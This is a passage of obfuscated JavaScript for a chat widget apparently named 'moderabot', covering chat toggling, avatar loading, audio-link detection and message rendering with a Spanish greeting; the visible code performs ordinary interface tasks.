_0x4de229('HTTP\x20'+_0x29de07(0x5c,0x885,0x2fe,0x73c)+_0x195a8c(0x468,_0x1bc056._0x3720ec,_0x1bc056._0x2959d4,0x4cc)+_0x29de07(_0x1bc056._0x1f2b83,0xaa2,0x866,0xa5c)+_0x559595['statu'+'s']);}});if(_0x2e424b){const _0x57cc2b=Array[_0x43708f(-_0x118a0f._0x14557f,0x249,_0x118a0f._0x300380,_0x118a0f._0x490e5b)](_0x41d16f)[_0x43708f(-0x65,_0x118a0f._0x3498bb,-_0x118a0f._0x383f0f,_0x118a0f._0x5c08dd)+'Of'](_0x2e424b);if(_0x57cc2b>=-0xc4d*0x1+0x1d25+-0x10d8&&this['state'][_0x43708f(0x69e,0x416,0x3d4,_0x118a0f._0x3f9b5f)+_0x1feb1b(_0x118a0f._0x228e07,0x102,-_0x118a0f._0x55145b,-0x3cc)][_0x57cc2b]){if(_0x43708f(-_0x118a0f._0x54e65c,_0x118a0f._0x29676b,0x689,_0x118a0f._0xc0e6cb)===_0x1feb1b(0x42a,0x505,_0x118a0f._0xdc917c,-_0x118a0f._0xe90789)){_0x5c55bf();return;}else{const _0x2f011f=this[_0x43708f(_0x118a0f._0x165c3b,_0x118a0f._0x34cbb3,_0x118a0f._0x350b00,0x71f)][_0x43708f(_0x118a0f._0x395400,0x416,_0x118a0f._0x109306,0x3e2)+_0x43708f(-_0x118a0f._0x34e27d,-_0x118a0f._0x1a70b5,-0x353,-_0x118a0f._0x4714c5)][_0x57cc2b][_0x43708f(0x3a2,0x291,0x784,-0x2b5)+_0x43708f(_0x118a0f._0xdad83f,_0x118a0f._0x4a2b2c,_0x118a0f._0x5589e0,0x4e4)],_0x44f580=this[_0x1feb1b(_0x118a0f._0x33aecc,0xdf,0x245,_0x118a0f._0x192479)+_0x43708f(_0x118a0f._0x55e72d,0x488,0x892,_0x118a0f._0x23b9cc)+'eTime'](_0x2f011f);_0x252b2d['textC'+'onten'+'t']=_0x44f580,_0xe09fd4[_0x1feb1b(0x962,_0x118a0f._0xa9be1d,_0x118a0f._0x4c95fd,_0x118a0f._0x396a7e)][_0x1feb1b(_0x118a0f._0x2a22d9,_0x118a0f._0x11cbca,0x92f,0x51e)+'ay']=_0x43708f(_0x118a0f._0x249ca9,_0x118a0f._0x3d19c5,_0x118a0f._0x14e417,_0x118a0f._0x133be5),_0xe09fd4['style'][_0x43708f(_0x118a0f._0x4b698c,_0x118a0f._0x318102,_0x118a0f._0x3b61e4,0x2a3)+'ty']='1';}}}_0x30b38b=setTimeout(()=>{const _0x12c2ab={_0x25ce75:0x324,_0x200e89:0x423,_0x10a36f:0x11a,_0x1a23d0:0xac,_0x3734e1:0x4ee,_0x22f89c:0x181,_0xb06339:0x1b0,_0x52222d:0xbe,_0x6bec9b:0x6a4,_0x4c36b4:0x1b4,_0x340fd1:0x261,_0x24ec2a:0xadf,_0x48c3a0:0x595,_0x3f8bac:0x5f5,_0x4bfc66:0x32a,_0x35cc07:0x18d,_0x51eefc:0x14a},_0x59993e={_0x3adc5f:0x5e7},_0x504ddb={_0x41e6a5:0x91},_0x1cb071={_0x34cc53:0x23f},_0x3c5492={'jtCfT':function(_0x41c6e1,_0x2bf7cc){return _0x41c6e1===_0x2bf7cc;},'lUjfL':function(_0x57da8a,_0x1594ed){return _0x558b5d['OfNSD'](_0x57da8a,_0x1594ed);},'hkZbG':'none'};function _0x37db1c(_0x46d4c3,_0xbf0883,_0x15258e,_0x31e482){return _0x1feb1b(_0x46d4c3-0xb5,_0xbf0883- -_0x1cb071._0x34cc53,_0x31e482,_0x31e482-0x13f);}function _0x285b90(_0x2c9664,_0xcbcb01,_0x5a9fb2,_0x1cbba8){return _0x1feb1b(_0x2c9664-0x13d,_0x5a9fb2-0x367,_0x1cbba8,_0x1cbba8-0xfc);}_0xe09fd4[_0x285b90(0xe01,0x5c2,_0x3200a4._0x5991df,0x783)][_0x285b90(0xbac,0x946,_0x3200a4._0x2a1cf0,0x4f2)+'ty']='0',setTimeout(()=>{function _0x4e0812(_0x599f06,_0x193be2,_0x2e3f8b,_0x1f6afa){return _0x37db1c(_0x599f06-0x132,_0x193be2- -0x199,_0x2e3f8b-_0x504ddb._0x41e6a5,_0x1f6afa);}function _0x396074(_0x1e07ee,_0xfde157,_0x43dc08,_0x4f3f01){return _0x285b90(_0x1e07ee-0x15a,_0xfde157-0x7e,_0x4f3f01- -_0x59993e._0x3adc5f,_0x43dc08);}if(_0x3c5492['lUjfL']('CdKBN',_0x4e0812(_0x12c2ab._0x25ce75,_0x12c2ab._0x200e89,0x340,0x42c)))_0xe09fd4['style'][_0x4e0812(-0x86,0xb6,0x42,_0x12c2ab._0x10a36f)+'ay']=_0x3c5492['hkZbG'];else{if(_0x3c5492[_0x4e0812(0x121,-_0x12c2ab._0x1a23d0,_0x12c2ab._0x3734e1,_0x12c2ab._0x22f89c)](_0x502334[_0x4e0812(0x77,-_0x12c2ab._0xb06339,-_0x12c2ab._0x52222d,-0x695)],_0x396074(_0x12c2ab._0x6bec9b,0x276,_0x12c2ab._0x4c36b4,_0x12c2ab._0x340fd1)+_0x396074(0x540,_0x12c2ab._0x24ec2a,_0x12c2ab._0x48c3a0,_0x12c2ab._0x3f8bac)+_0x396074(0x940,0xa5c,0x841,0x4eb)+'pp'))_0x20a95a=_0x13980e['fireb'+_0x396074(_0x12c2ab._0x4bfc66,-_0x12c2ab._0x35cc07,-0x1db,_0x12c2ab._0x51eefc)]['app']();else throw _0x10e7a8;}},-0xaee+0x2ae+0x86*0x12);},-0xa28+-0x1375*0x1+0x256d);});},'startAvatarAnimation':function(){const _0x1353a0={_0x2b1e20:0x4cd,_0x1f2abb:0x7e};function _0x2b3cc6(_0x3a4c26,_0x3ed4ef,_0x1b7281,_0x3ef026){return _0x578413(_0x3a4c26-0x186,_0x3ed4ef-0xe1,_0x1b7281-_0x3ca88f._0x159fef,_0x1b7281);}function _0x4a8c5d(_0x19fac4,_0x5e6716,_0x1c380d,_0x3f4f41){return _0x80f82a(_0x3f4f41-0xba,_0x5e6716-0x37,_0x19fac4,_0x3f4f41-_0x25ce6b._0x528231);}if(_0x4cd656['dPuBH']===_0x4cd656[_0x2b3cc6(_0x2f1343._0x27f1d6,_0x2f1343._0x4c3a71,0xd5e,0xaee)])_0x57124c[_0x4a8c5d(0x920,_0x2f1343._0x4c3c9c,_0x2f1343._0x261537,_0x2f1343._0x5e18ab)+_0x2b3cc6(0xd6e,0xc20,_0x2f1343._0x169e77,_0x2f1343._0x14fe19)+'stene'+'r'](_0x4a8c5d(0x8ed,_0x2f1343._0x2722f9,0x178,0x424)+'ntent'+_0x2b3cc6(0x59f,_0x2f1343._0x4b168a,0x8f,0xa9e)+'d',()=>_0x2b8285[_0x2b3cc6(0xdfb,0x928,0xb4c,0x9f7)]());else{const _0x502d26=document[_0x4a8c5d(_0x2f1343._0x2b31ab,_0x2f1343._0x2cf5b7,0xb86,_0x2f1343._0x52ebf0)+_0x4a8c5d(_0x2f1343._0x1343c4,_0x2f1343._0x3bc630,_0x2f1343._0x5457c7,0x3d8)+_0x2b3cc6(_0x2f1343._0x31bdb5,0x2bd,_0x2f1343._0xf8c878,0x365)](_0x4cd656[_0x2b3cc6(_0x2f1343._0xaa1bae,_0x2f1343._0x328a75,_0x2f1343._0x4c359f,0xabf)]);if(!_0x502d26)return;if(_0x502d26[_0x4a8c5d(0x1045,0x902,0x9f5,0xce2)+_0x2b3cc6(_0x2f1343._0x51d7db,_0x2f1343._0xa0c9da,0x3fb,0x889)][_0x2b3cc6(0xf23,_0x2f1343._0xe3d65,_0x2f1343._0x11041e,0x105e)+'h']>0x4a*-0x2a+0x3*0x4bb+-0x4b*0x7)return;const _0x365603=this[_0x4a8c5d(_0x2f1343._0x50d81e,_0x2f1343._0x430fea,_0x2f1343._0x107829,_0x2f1343._0x7e585b)+_0x4a8c5d(_0x2f1343._0x2cdd3f,0x29e,0x474,0x6f5)+'lemen'+'t'](),_0x1b269d=_0x365603?_0x365603[_0x4a8c5d(0xbfa,0x720,_0x2f1343._0xb597cb,0x9a3)]:'',_0x3efb9c=_0x1b269d['subst'+_0x2b3cc6(_0x2f1343._0x22a1e3,_0x2f1343._0x14842c,0x75e,0xc2c)](0x2473+0xae*-0x13+0x19*-0xf1,_0x1b269d['lastI'+'ndexO'+'f']('/')),_0x553b55=_0x24ea87=>{const _0x22428d={_0x4e4e6c:0x121};function _0x3fbc9e(_0x4f57f1,_0x2addd4,_0x334436,_0x1dce16){return _0x2b3cc6(_0x2addd4- -0x72e,_0x2addd4-0x128,_0x4f57f1,_0x1dce16-_0x22428d._0x4e4e6c);}function _0x3499d8(_0x258c65,_0x2043fa,_0x54545b,_0x2287ed){return _0x2b3cc6(_0x2043fa- -_0x1353a0._0x2b1e20,_0x2043fa-0x55,_0x258c65,_0x2287ed-_0x1353a0._0x1f2abb);}if(_0x3efb9c)return _0x3efb9c+(_0x3fbc9e(_0x45583f._0x41d984,_0x45583f._0x266e99,0x50d,_0x45583f._0x7b89b7)+_0x3fbc9e(0x32e,_0x45583f._0x265b54,_0x45583f._0x1dd980,_0x45583f._0x2965f8)+_0x3fbc9e(0x574,_0x45583f._0x507a88,0x1ea,_0x45583f._0x5a6660)+_0x3499d8(-0xfd,-0x52,0x1c6,-0x135)+_0x3fbc9e(0x2e1,-0x23a,_0x45583f._0x271239,-0xb5)+_0x3499d8(-0x1b5,_0x45583f._0x2ff989,-0x3,_0x45583f._0x3e133d))+_0x24ea87+'.png';return _0x3499d8(0x6e3,0x93e,_0x45583f._0x2b5add,_0x45583f._0x844525)+_0x3499d8(0xedb,_0x45583f._0x295731,_0x45583f._0x1682a4,0xee4)+'t-ava'+_0x3499d8(-0x50,-_0x45583f._0x1c837d,-0x5cd,-_0x45583f._0x2f1590)+_0x3499d8(-0x303,0x27,0x24b,-0x1cd)+_0x3fbc9e(0x351,-0x235,-_0x45583f._0x4d3b7b,-_0x45583f._0xe519b7)+_0x24ea87+_0x3fbc9e(0x7a1,_0x45583f._0x40ec0a,0xb0b,0x408);},_0x2cefd7=document['creat'+_0x2b3cc6(_0x2f1343._0x288f74,0xc06,_0x2f1343._0x503a83,_0x2f1343._0x555a25)+_0x4a8c5d(0x7a9,_0x2f1343._0x383919,0x114c,_0x2f1343._0x33b900)](_0x4a8c5d(_0x2f1343._0xd144d4,0xefa,0x838,0xa42));_0x2cefd7[_0x2b3cc6(_0x2f1343._0x43ec71,0xfe9,_0x2f1343._0x53cf8d,0xd0e)]=_0x4cd656[_0x2b3cc6(_0x2f1343._0x261534,_0x2f1343._0x497827,0xb7c,_0x2f1343._0x38bf73)](_0x553b55,-0x45*-0x4c+0x1897+0xf06*-0x3),_0x2cefd7[_0x2b3cc6(_0x2f1343._0x138d6b,_0x2f1343._0x2f9488,_0x2f1343._0x4ee232,0xebd)+_0x2b3cc6(0xbdd,_0x2f1343._0x143e56,_0x2f1343._0x20b11f,0x95e)]=_0x4cd656[_0x4a8c5d(0x91c,_0x2f1343._0x4ddd7c,_0x2f1343._0x21eb09,_0x2f1343._0x5d2a0a)],_0x2cefd7['alt']='Avata'+'r',_0x502d26['appen'+'dChil'+'d'](_0x2cefd7);}},'toggleChat':async function(){const _0x194efd={_0x35c9b6:0x2fb,_0x180c3c:0xa9,_0x1ef30d:0x19a},_0x7a08d2={_0x2b9f36:0x1eb,_0x559a6d:0x10a,_0x12ee92:0x171};function _0x5898e3(_0x3b1dbb,_0x3bec7c,_0x6ee0ad,_0x1848c8){return _0x578413(_0x3bec7c- -_0x7a08d2._0x2b9f36,_0x3bec7c-_0x7a08d2._0x559a6d,_0x6ee0ad-_0x7a08d2._0x12ee92,_0x6ee0ad);}this[_0x5898e3(_0x12351b._0x3dd5b9,_0x12351b._0x5c8836,0x3a5,0x4a5)][_0x5898e3(_0x12351b._0x283be5,_0x12351b._0x3b780a,0x633,_0x12351b._0x22ae91)+'n']=!this['state'][_0x5898e3(0x4f2,0x10f,-0x43b,0x47e)+'n'];const _0x47a49d=document[_0x5898e3(0x784,_0x12351b._0x4d7eba,0x512,0x348)+_0x5898e3(_0x12351b._0x534b90,0x15c,_0x12351b._0x326a02,0xf9)+_0x14b6a9(0x6c8,_0x12351b._0x3c8aa0,0x1da,0x513)](_0x4cd656['HPkvf']),_0x28aafe=document[_0x5898e3(0x999,_0x12351b._0x166f49,_0x12351b._0x37156a,0xb12)+_0x5898e3(_0x12351b._0x56a73c,0x15c,-_0x12351b._0x5573d1,0x16b)+_0x14b6a9(0x4a1,0x344,0x1da,-_0x12351b._0x316725)](_0x4cd656[_0x14b6a9(0x45f,0x3a8,0x6b8,_0x12351b._0x191e4b)]),_0x4ac97b=document[_0x14b6a9(_0x12351b._0x55dc39,_0x12351b._0x10f83b,0x4ac,_0x12351b._0x1d01f8)+_0x14b6a9(_0x12351b._0x451174,-_0x12351b._0x453b9b,_0x12351b._0x23f925,-0xc6)+_0x14b6a9(_0x12351b._0x5ebd61,_0x12351b._0x59d4ff,0x1da,0x74c)](_0x4cd656['hBnUs']);function _0x14b6a9(_0x399320,_0x40aa6d,_0x5cb32a,_0x10df44){return _0x80f82a(_0x5cb32a- -_0x194efd._0x35c9b6,_0x40aa6d-_0x194efd._0x180c3c,_0x40aa6d,_0x10df44-_0x194efd._0x1ef30d);}if(this[_0x14b6a9(_0x12351b._0x42f8f7,_0x12351b._0x307812,0x7c9,0xadd)][_0x14b6a9(_0x12351b._0x3554de,-0x5b9,-_0x12351b._0x4ee7fe,-_0x12351b._0x2f3c9b)+'n']){_0x47a49d[_0x5898e3(_0x12351b._0x4a0e52,_0x12351b._0xec11f5,_0x12351b._0x36bcda,_0x12351b._0xfc9300)+'List'][_0x5898e3(0x4ba,_0x12351b._0x56c2ed,_0x12351b._0x21852e,0x5b6)](_0x14b6a9(-0xcf,_0x12351b._0x4eebb3,_0x12351b._0x2e5753,0x71e)+'abot-'+_0x14b6a9(_0x12351b._0x513cef,0x1da,_0x12351b._0x2d5826,_0x12351b._0x2c1775)+_0x5898e3(_0x12351b._0x327c80,0x334,-_0x12351b._0x513573,-0x59)+_0x14b6a9(0xbd2,0xf19,0x9d7,0xaa0)+_0x5898e3(-0x428,0xe2,_0x12351b._0x4d3e28,_0x12351b._0x3eaa3d)),_0x28aafe[_0x14b6a9(0xb69,0xb91,_0x12351b._0xb77d97,_0x12351b._0x215062)+_0x14b6a9(0x966,_0x12351b._0xdf85cc,0x777,_0x12351b._0x3a21d4)][_0x5898e3(_0x12351b._0x2c2165,_0x12351b._0x2146ef,0x859,0x27)]('moder'+'abot-'+'widge'+_0x5898e3(0x59b,0x418,_0x12351b._0xbe261b,_0x12351b._0x47510e)+_0x5898e3(_0x12351b._0x2b2201,_0x12351b._0x286ca0,_0x12351b._0x5a0ad3,_0x12351b._0x2b2bbc)+_0x14b6a9(_0x12351b._0x168e18,_0x12351b._0x315f0d,_0x12351b._0x12d68a,0x213)),this[_0x5898e3(_0x12351b._0x2117f3,0x498,_0x12351b._0x418d99,0x1e5)+'eBran'+_0x14b6a9(-0x1b0,_0x12351b._0x349623,0x28f,_0x12351b._0x243e06)]();_0x47a49d[_0x5898e3(_0x12351b._0x4212f5,0x4fd,_0x12351b._0x24dee8,0x10b)+_0x5898e3(_0x12351b._0x15485d,_0x12351b._0x34204e,0xae8,0xc12)]<=-0xaf3*0x1+-0x990*0x1+0x1663&&(document['body'][_0x14b6a9(0x8d6,_0x12351b._0x336e6d,_0x12351b._0x36f8c9,0x49b)][_0x14b6a9(0x4d0,0x82d,_0x12351b._0xd9468e,_0x12351b._0x1c169b)+_0x14b6a9(0x52e,_0x12351b._0x1bfa5c,0x170,0x275)]='hidde'+'n',document[_0x14b6a9(_0x12351b._0x5dcf7f,0x1d6,_0x12351b._0x1fa507,0x4fe)][_0x5898e3(0x9d6,_0x12351b._0x111c93,0xa35,0x343)][_0x5898e3(0x513,_0x12351b._0x2d5392,0x233,0x4d7)+'ion']=_0x4cd656['xktva'],document[_0x5898e3(_0x12351b._0x1999ba,0x7e8,0x891,0x7b5)]['style'][_0x5898e3(0xcb7,_0x12351b._0x58859a,_0x12351b._0x77984,0xec4)]=_0x4cd656['KUJBN']);const _0x388283=document[_0x5898e3(_0x12351b._0x3cc8af,_0x12351b._0x15527f,_0x12351b._0x495110,_0x12351b._0x22ae91)+_0x14b6a9(-_0x12351b._0x5a677b,0x3ff,_0x12351b._0x23f925,0x545)+'ById'](_0x5898e3(0x520,0x42a,0x2f6,_0x12351b._0x14067a)+_0x5898e3(0x903,_0x12351b._0x491b20,_0x12351b._0x555077,_0x12351b._0xb14fca)+_0x5898e3(0xdcf,0x87d,_0x12351b._0x555d76,_0x12351b._0x41d27f)+_0x5898e3(_0x12351b._0x1308c2,0x3fc,0x203,_0x12351b._0x1a3282)+'ut');_0x388283&&_0x4cd656['hQYsJ'](setTimeout,()=>_0x388283['focus'](),0x565+0x1a52+-0x1e8b),this[_0x5898e3(_0x12351b._0x3d0cd1,0x8bb,_0x12351b._0x51550a,0x505)+_0x14b6a9(0x659,_0x12351b._0x5e21b7,0x1e5,_0x12351b._0x45cd66)+'lToBo'+_0x5898e3(0xb65,0x770,0xad2,0x91b)]();}else _0x47a49d['class'+'List'][_0x14b6a9(0x2a2,-_0x12351b._0x109d99,0x3e1,0x65e)+'e'](_0x5898e3(0x52a,0x42a,_0x12351b._0x2aeb9e,-_0x12351b._0x3a5945)+_0x5898e3(0xc43,0xa8f,0xb9a,_0x12351b._0x2eb77a)+'widge'+_0x14b6a9(-_0x12351b._0x4f78a5,_0x12351b._0x362408,0x1fb,_0x12351b._0x10fd86)+_0x14b6a9(_0x12351b._0x32bd9e,_0x12351b._0x5305f0,0x9d7,_0x12351b._0x576a7b)+_0x5898e3(_0x12351b._0x2df813,0xe2,0x4fb,0x18c)),_0x28aafe[_0x14b6a9(_0x12351b._0x444b36,_0x12351b._0x1b9e7d,_0x12351b._0xe4498d,_0x12351b._0xb2b679)+_0x5898e3(0x482,_0x12351b._0x123c6d,_0x12351b._0x3dadd3,_0x12351b._0x122bc0)][_0x5898e3(0x73e,_0x12351b._0x483841,_0x12351b._0xce4146,0x12e)+'e'](_0x4cd656['QdXsg']),_0x47a49d[_0x14b6a9(_0x12351b._0x16f76f,-_0x12351b._0x209bd8,0x3c4,0x299)+_0x14b6a9(_0x12351b._0x39c78c,0xbf2,0x7f6,0x6e4)]<=-0x13bb+0x11*-0xe1+-0x2*-0x1246&&(document[_0x5898e3(0x58a,_0x12351b._0x155673,_0x12351b._0x2b3636,_0x12351b._0x53b442)]['style']['overf'+'low']='',document['body']['style'][_0x14b6a9(0x855,_0x12351b._0x3c8c5a,0x558,_0x12351b._0xc1a100)+_0x14b6a9(0xa33,_0x12351b._0x596eaf,_0x12351b._0x16eb81,_0x12351b._0xe35561)]='',document[_0x5898e3(_0x12351b._0x305ddd,0x7e8,_0x12351b._0x463a51,0x7f6)][_0x5898e3(0x49c,_0x12351b._0x231339,0x47a,0x1bf)][_0x5898e3(_0x12351b._0x579574,_0x12351b._0x58859a,_0x12351b._0x284fc,_0x12351b._0x4ba98f)]='');},'messageContainsAudio':function(_0x55ad22){const _0x100249={_0x3cd9d2:0x5a},_0x226638=/(https?:\/\/[^\s]+)/g,_0x45d5b2=_0x55ad22[_0x1dd820(-_0x2a9371._0x4fd48a,-_0x2a9371._0x4bf7b2,-_0x2a9371._0x52af5b,_0x2a9371._0x2908cb)](_0x226638);if(!_0x45d5b2)return![];function _0xcc0b2b(_0x416151,_0x3e6880,_0x3654ca,_0x421293){return _0x578413(_0x3654ca- -_0x375ed7._0x3c0557,_0x3e6880-0xa2,_0x3654ca-0x4c,_0x3e6880);}function _0x1dd820(_0xe874de,_0x1c8c7a,_0x5f19ee,_0x265eed){return _0x578413(_0xe874de- -0x5d0,_0x1c8c7a-0x1a,_0x5f19ee-_0x100249._0x3cd9d2,_0x1c8c7a);}return _0x45d5b2[_0xcc0b2b(0x74,_0x2a9371._0x3fda46,_0x2a9371._0x24fa5c,0x4ac)](_0x1cb534=>this['isSto'+_0xcc0b2b(0x34f,0xa4d,0x51c,0x800)+'rl'](_0x1cb534)&&this[_0x1dd820(0x227,0x600,0x16b,0x36a)+'ioUrl'](_0x1cb534));},'renderMessages':function(){const _0xb218c7={_0x4464e2:0x3f1,_0x28a3c3:0x54a,_0x59a487:0x68c,_0x55024b:0x1ca,_0x17b31c:0x319,_0x500e44:0x294,_0x63b8a1:0x1ee,_0x19dcdf:0x35d,_0x2eb26a:0xed,_0x10f0e6:0x3a4,_0x2ec75c:0xee,_0x512418:0x313,_0x2dd67b:0x610,_0x5923f0:0x4a1,_0x7aa9cb:0x24d,_0x2c6f61:0x4bf,_0x35f3c5:0x6f,_0x5d551c:0x4ea,_0x49997d:0x3ab,_0x4b5695:0x217,_0x3eb9bb:0xc0,_0x34fc4d:0xac,_0x1847cd:0x3a3},_0x1df29b={_0x51fc84:0x1},_0x208738={_0x1488dc:0x10e},_0xb105aa={_0x506918:0xf5,_0x21afa5:0x159},_0x5463e3={};_0x5463e3[_0x1ecc58(0x397,_0x159201._0x28731b,_0x159201._0x37ea52,0x87a)]=_0x4cd656[_0x1a0904(_0x159201._0xd5f773,0x76c,_0x159201._0x373d73,_0x159201._0x390c8b)],_0x5463e3[_0x1a0904(_0x159201._0x114fa6,0xe57,_0x159201._0x130ede,0xbdf)]=function(_0x1d29f4,_0x37330b){return _0x1d29f4===_0x37330b;},_0x5463e3['iweeB']=_0x1a0904(0x9ba,_0x159201._0x447c97,0xe3c,_0x159201._0xa38e0e);function _0x1a0904(_0x241565,_0x3e3379,_0xddc0ce,_0x13fd71){return _0x578413(_0x13fd71-0x182,_0x3e3379-0x64,_0xddc0ce-_0x2c9809._0xc875c4,_0xddc0ce);}_0x5463e3[_0x1a0904(_0x159201._0x4504ef,_0x159201._0x397ef3,_0x159201._0x50e9ca,0xb3f)]=function(_0x243c2b,_0x30a2b6){return _0x243c2b&&_0x30a2b6;},_0x5463e3[_0x1a0904(0x73b,0x676,_0x159201._0x3d6c38,_0x159201._0x4dbf8a)]=function(_0x39189c,_0x2367b3){return _0x39189c-_0x2367b3;},_0x5463e3[_0x1a0904(0x3ac,0x6b8,_0x159201._0x3801a3,0x7fb)]=function(_0x1878d5,_0x31bfab){return _0x1878d5===_0x31bfab;};function _0x1ecc58(_0x4cd930,_0x483be3,_0x5dda81,_0x29e64f){return _0x80f82a(_0x5dda81-_0xb105aa._0x506918,_0x483be3-0x16a,_0x29e64f,_0x29e64f-_0xb105aa._0x21afa5);}_0x5463e3['IQKbB']=_0x1a0904(0x9eb,_0x159201._0xaf6400,_0x159201._0x2251f7,_0x159201._0x565fde),_0x5463e3[_0x1ecc58(_0x159201._0x509b36,_0x159201._0x32a909,_0x159201._0x2e59be,0xc4d)]=_0x1ecc58(0x44b,_0x159201._0x489fc3,_0x159201._0x3898a7,0x43b)+_0x1ecc58(0x119c,_0x159201._0x266849,_0x159201._0x576b5e,_0x159201._0x285ad1)+_0x1ecc58(_0x159201._0x2acc0b,_0x159201._0x1ad6a6,_0x159201._0x31500d,0x658)+_0x1a0904(0xb64,0xf71,0xbc8,_0x159201._0x377ca8)+_0x1ecc58(_0x159201._0x24b682,0xf2f,0xa47,0x6b3)+_0x1ecc58(0xcdc,_0x159201._0x4921dd,_0x159201._0x3ad2c8,_0x159201._0x464db2);const _0x5e128c=_0x5463e3,_0x319902=document['getEl'+_0x1a0904(_0x159201._0x362ffa,_0x159201._0x3989fd,_0x159201._0xa46499,0x4c9)+_0x1a0904(_0x159201._0x72bc5f,_0x159201._0x61c51,_0x159201._0x193a21,0x680)](_0x1a0904(_0x159201._0x3ae87f,_0x159201._0x5a5617,0x685,0x797)+_0x1ecc58(0xd76,_0x159201._0x2968c1,0xd46,0xf90)+_0x1a0904(0xba5,0x8fc,_0x159201._0x1e4c64,0xbea)+_0x1a0904(_0x159201._0x2b0ee4,_0x159201._0x818c34,_0x159201._0x14f426,0x7fc)+_0x1a0904(0xcfb,_0x159201._0x429eb5,0xfbe,0xdc1));if(!_0x319902)return;if(_0x4cd656['aWdpE'](this[_0x1a0904(0xb8a,0xb8c,0xf3c,0xc6f)][_0x1a0904(0x557,_0x159201._0x4a014f,0x759,0x889)+_0x1ecc58(_0x159201._0x738d6a,0x81b,_0x159201._0x1c9fed,_0x159201._0x17f3b2)]['lengt'+'h'],-0x5df+-0x1817+0x1df6)){_0x319902['inner'+'HTML']=_0x1ecc58(_0x159201._0x3aee99,_0x159201._0x3b7836,_0x159201._0x2f1a5d,_0x159201._0x35e1e2)+_0x1a0904(_0x159201._0x516b08,_0x159201._0x555551,_0x159201._0x316a66,0x95a)+_0x1a0904(0x519,_0x159201._0x389158,0x97,_0x159201._0x7eca31)+'\x20clas'+_0x1ecc58(0x735,_0x159201._0x33c8ee,_0x159201._0x275237,_0x159201._0x4a6cbf)+_0x1ecc58(0x8c5,0x9c0,_0x159201._0x2c4655,_0x159201._0x35b07d)+_0x1ecc58(_0x159201._0x5940e0,0x3ff,0x404,_0x159201._0x3aaad4)+_0x1ecc58(0xcd8,0xff4,_0x159201._0x395353,_0x159201._0x4a7ed4)+_0x1a0904(0x532,0x6eb,_0x159201._0x1edc3a,0x548)+_0x1ecc58(_0x159201._0x51e3db,_0x159201._0x4da96e,0xc21,_0x159201._0x1bcfd1)+'\x20\x20\x20\x20\x20'+_0x1a0904(0x813,0xe02,0xb29,0x95a)+'<p>¡H'+_0x1a0904(0x887,_0x159201._0xf138bb,0xba9,_0x159201._0x33b7d6)+_0x1ecc58(0xa1b,_0x159201._0x5ad868,0x67d,_0x159201._0x3aa109)+_0x1a0904(0x9cb,0xc0a,0x873,_0x159201._0x16dc23)+'edo\x20a'+_0x1a0904(_0x159201._0x198f07,_0x159201._0x57a7f7,0xf4c,_0x159201._0x30928c)+_0x1ecc58(0x4d9,0x9bf,_0x159201._0x11ce71,0x58e)+'p>\x0a\x20\x20'+_0x1a0904(0xcee,_0x159201._0x3042db,0x7b4,_0x159201._0x2829f9)+_0x1ecc58(0xc87,_0x159201._0x1583c2,_0x159201._0x58f527,_0x159201._0x22242e)+_0x1a0904(_0x159201._0x4b3137,_0x159201._0x226e18,0x946,_0x159201._0x21fe01)+_0x1ecc58(_0x159201._0x5025a8,0xb01,_0x159201._0x2e6017,_0x159201._0x274b78)+'\x20\x20\x20\x20\x20'+'<div\x20'+_0x1ecc58(_0x159201._0x14d0da,_0x159201._0x360919,0xc3f,0x910)+'=\x22mod'+'erabo'+_0x1ecc58(0xbfa,0xbac,_0x159201._0x233125,_0x159201._0x4f2cc7)+_0x1a0904(0x1132,_0x159201._0x5e1ff1,0x1217,0xdde)+'yping'+_0x1ecc58(0xed8,_0x159201._0x6b7ac6,0xdc8,_0x159201._0x238b9c)+'cator'+'\x22\x20id='+_0x1ecc58(0x99b,_0x159201._0x272b48,_0x159201._0x4a58bc,0x6f5)+_0x1a0904(_0x159201._0x3b50dc,_0x159201._0x4aa171,_0x159201._0x20b013,_0x159201._0xf5f5b2)+_0x1ecc58(_0x159201._0x48654a,_0x159201._0x35f03b,_0x159201._0x4b8ec4,0x5ec)+_0x1a0904(_0x159201._0x16aad7,0x7b2,_0x159201._0x18d436,0xd2c)+_0x1a0904(0xdce,0xc1c,_0x159201._0x44eaf8,0xd1b)+_0x1ecc58(0x768,0x8e,0x60f,_0x159201._0x1b7e83)+_0x1a0904(0x9cf,_0x159201._0x976a92,0x8e7,_0x159201._0x3aee83)+_0x1ecc58(0xdc4,0xcc8,0xc45,_0x159201._0x235374)+_0x1a0904(_0x159201._0x2a1a98,0xe33,_0x159201._0x294077,0x954)+_0x1ecc58(0x100f,0x9c7,0xc3d,_0x159201._0x5e6ec1)+':\x20'+(this[_0x1a0904(_0x159201._0x3036ea,_0x159201._0x448a62,_0x159201._0x5840e8,0xc6f)][_0x1ecc58(_0x159201._0x185ee4,0xb1a,0x59d,_0x159201._0xc3e7a8)+_0x1ecc58(0xbea,0x6c7,_0x159201._0x531830,_0x159201._0x7f46ce)+'orBot']?'flex':_0x1ecc58(_0x159201._0x359640,_0x159201._0x4f85d7,_0x159201._0x30966b,0x7bf))+(';\x22>\x0a\x20'+_0x1a0904(0xa4f,_0x159201._0x5b633b,_0x159201._0x29aab2,0x95a)+_0x1ecc58(_0x159201._0x2c1b66,0x409,_0x159201._0x2e6017,0xb8d)+_0x1ecc58(_0x159201._0x53ad29,0x967,0x4c4,0x6a7)+_0x1a0904(_0x159201._0x2dcc07,0x9dc,_0x159201._0x21ec4c,_0x159201._0x32383a)+'s=\x22mo'+_0x1a0904(0x4ab,_0x159201._0x195f49,0x432,0x555)+_0x1ecc58(_0x159201._0x23fa67,0x283,0x404,_0x159201._0x37ea52)+_0x1a0904(0xe5e,0xb72,0xc04,0xe4f)+_0x1ecc58(0x807,_0x159201._0x47412b,0x7d3,0xb74)+_0x1a0904(_0x159201._0x4a6cbf,_0x159201._0x1412e5,_0x159201._0x424c1a,0x6ec)+_0x1ecc58(0x8e8,_0x159201._0x4bee40,0x49f,_0x159201._0x5aa55b)+_0x1ecc58(0x77d,_0x159201._0x37aec4,_0x159201._0x4754b7,0x314)+'dget-'+_0x1a0904(_0x159201._0x23b99f,0x71a,0x6ef,_0x159201._0x1d3a81)+_0x1a0904(0x630,_0x159201._0x4d3773,0x714,0xac0)+_0x1a0904(0xf29,_0x159201._0x2f88a8,0xa2f,0xc15)+'\x20\x20\x20\x20\x20'+_0x1ecc58(0x45e,_0x159201._0x1821bf,_0x159201._0x2e6017,_0x159201._0x514f61)+'\x20\x20\x20<d'+_0x1ecc58(0xd0,_0x159201._0xfd0ae7,0x5b9,_0x159201._0x4e3522)+_0x1a0904(_0x159201._0x21